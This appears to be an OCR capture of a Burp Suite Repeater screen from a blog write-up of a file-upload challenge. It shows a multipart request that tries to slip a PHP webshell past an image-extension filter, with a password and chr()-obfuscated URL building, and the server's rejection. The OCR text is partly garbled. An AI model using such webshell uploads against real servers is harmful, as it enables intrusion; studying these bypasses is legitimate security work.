 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://118.89.219.210:49166 ?
Request
Raw Params Headers Hex
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://118.89.219.210:49166/index.php?file=upload.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------18339827624439
Content-Length: 1156
-----------------------------18339827624439
Content-Disposition: form-data; name="file";
filename="11.php□jpg"
Content-Type: image/jpeg
<?php
$password='myhack58';//□□□□(□□□□)
//----------□□□□------------------//
$c="chr";
session_start();
if(empty($_SESSION['PhpCode'])){
$url=$c(104).$c(116).$c(116).$c(112).$c(58).$c(47);
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 14 Apr 2018 11:22:34 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 534
Connection: close
Content-Type: text/html; charset=UTF-8
<!-- upload.php -->
<html>
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible"
content="IE=edge">
<meta name="viewport" content="width=device-width,
initial-scale=1, maximum-scale=1">
<title>UPLOAD</title>
</head>
<form action="" enctype="multipart/form-data"
method="post"
name="upload">file:<input type="file" name="file"
/><br>
<input type="submit" value="upload" /></form>
□□□jpg gif png □□□□□ □□□□□□□□100KiB<br>
upload failed! allow only jpg,png,gif,jpep
? < + > Type a search term 0 matches
https://blog.csdn.net/qq_39629343
Done
725 bytes | 33 millis